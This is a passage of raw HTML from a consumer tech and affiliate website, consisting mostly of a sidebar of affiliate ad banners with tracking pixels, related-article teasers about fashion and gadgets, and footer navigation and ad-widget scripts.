			<a href="https://findwyse.com/baggy-jeans-for-men/" class="image-link media-ratio ratio-16-9" title="Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Baggy jeans for men" sizes="auto, (max-width: 377px) 100vw, 377px" title="Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/baggy-jeans-for-men/">Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4571497&v=11125&q=510337&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=4571497&v=11125&q=510337&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Conforama ES from awin.com --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
</div></div><div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/AI.png" border="0">
</a>
</div></div><div id="custom_html-44" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887364&v=9658&q=370670&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2887364&v=9658&q=370670&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/300x250-1.png" border="0">
</a>
</div></div><div id="custom_html-40" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397397&v=22735&q=422871&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397397&v=22735&q=422871&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.awin1.com/cread.php?awinmid=17946&awinaffid=1017603&clickref=Buffy" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2024/01/720x1280.jpg" border="0">
</a>
</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e189848d8d8ea187888f8596989284cf828e8c">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="20be6f00638df3f8b176b511-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
